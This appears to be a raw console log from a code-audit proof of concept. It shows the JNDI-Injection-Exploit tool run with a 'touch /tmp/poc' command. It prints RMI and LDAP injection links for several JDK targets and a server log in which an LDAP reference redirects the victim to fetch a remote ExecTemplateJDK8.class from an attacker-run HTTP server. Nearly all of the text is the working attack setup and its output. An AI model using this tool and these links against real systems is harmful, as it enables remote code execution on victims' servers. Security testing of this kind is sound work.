 E:\CodeAudit\Tools>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "touch /tmp/poc" -A "192.168.65.2"
[ADDRESS] >> 192.168.65.2
[COMMAND] >> touch /tmp/poc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.65.2:1099/hsiljz
ldap://192.168.65.2:1389/hsiljz
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.65.2:1099/pcho5q
ldap://192.168.65.2:1389/pcho5q
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.65.2:1099/1mijou
----------------------------Server Log----------------------------
2023-02-24 17:56:38 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-02-24 17:56:38 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-02-24 17:56:39 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-02-24 17:58:22 [LDAPSERVER] >> Send LDAP reference result for pcho5q redirecting to http://192.168.65.2:8180/ExecTemplateJDK8.class
2023-02-24 17:59:27 [JETTYSERVER]>> Log a request to http://192.168.65.2:8180/ExecTemplateJDK8.class